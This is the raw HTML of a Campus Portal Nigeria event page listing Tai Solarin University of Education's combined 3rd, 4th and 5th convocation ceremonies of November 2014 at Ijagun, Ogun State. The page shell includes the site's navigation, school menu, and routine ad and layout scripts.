<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fevent%2Ftasued-3rd-4th-5th-combined-convocation-ceremonies-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fevent%2Ftasued-3rd-4th-5th-combined-convocation-ceremonies-2014%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="event-template-default single single-event postid-30632 kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	
<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">TASUED 3rd, 4th &#038; 5th Combined Graduation Ceremonies 2014</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/event/" data-wpel-link="internal">Events</a></span> » <span><a href="https://campusportalng.com/event/categories/convocation/" data-wpel-link="internal">Convocation</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>TASUED 3rd, 4th &#038; 5th Combined Graduation Ceremonies 2014</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right">
				<div class="wrap-content">
					
				
    
        

<!-- Begin Article -->
<article id="post-30632" class="clearfix post-30632 event type-event status-publish hentry event-categories-convocation">

	
	<div class="article-content">

		<div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-122" id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;">			<div class="em em-location-map-container" style="position:relative; width:400px; height: 300px;">
				<div class='em-location-map' id='em-location-map-1571624128' style="width: 100%; height: 100%;">
					<div class="em-loading-maps">
						<span>Loading Map....</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="200px" height="200px" viewbox="0 0 100 100" preserveaspectratio="xMidYMid">
							<rect x="19.5" y="26" width="11" height="48" fill="#85a2b6">
								<animate attributename="y" repeatcount="indefinite" dur="1s" calcmode="spline" keytimes="0;0.5;1" values="2;26;26" keysplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
								<animate attributename="height" repeatcount="indefinite" dur="1s" calcmode="spline" keytimes="0;0.5;1" values="96;48;48" keysplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
							</rect>
							<rect x="44.5" y="26" width="11" height="48" fill="#bbcedd">
								<animate attributename="y" repeatcount="indefinite" dur="1s" calcmode="spline" keytimes="0;0.5;1" values="8;26;26" keysplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
								<animate attributename="height" repeatcount="indefinite" dur="1s" calcmode="spline" keytimes="0;0.5;1" values="84;48;48" keysplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
							</rect>
							<rect x="69.5" y="26" width="11" height="48" fill="#dce4eb">
								<animate attributename="y" repeatcount="indefinite" dur="1s" calcmode="spline" keytimes="0;0.5;1" values="8;26;26" keysplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
								<animate attributename="height" repeatcount="indefinite" dur="1s" calcmode="spline" keytimes="0;0.5;1" values="84;48;48" keysplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
							</rect>
						</svg>
					</div>
				</div>
			</div>
			<div class='em-location-map-info' id='em-location-map-info-1571624128' style="display:none; visibility:hidden;">
				<div class="em-map-balloon" style="font-size:12px;">
					<div class="em-map-balloon-content" ><strong>Ijagun, Ogun State</strong><br/>Tai Solarin University of Education - Ijagun<br/><a href="https://campusportalng.com/locations/ijagun-ogun-state/" data-wpel-link="internal">Events</a></div>
				</div>
			</div>
			<div class='em-location-map-coords' id='em-location-map-coords-1571624128' style="display:none; visibility:hidden;">
				<span class="lat">6.8293373</span>
				<span class="lng">3.9332663999999795</span>
			</div>
			</div>
<p>
	<strong>Date/Time</strong><br/>
	Date(s) - 17/11/2014 - 28/11/2014<br /><i>All Day</i>
</p>

<p>
	<strong>Location</strong><br/>
	<a href="https://campusportalng.com/locations/ijagun-ogun-state/" data-wpel-link="internal">Ijagun, Ogun State</a>
</p>

<p>
	<strong>Categories</strong>
		<ul class="event-categories">
					<li><a href="https://campusportalng.com/event/categories/convocation/" data-wpel-link="internal">Convocation</a></li>
			</ul>
	
</p>
<br style="clear:both" />
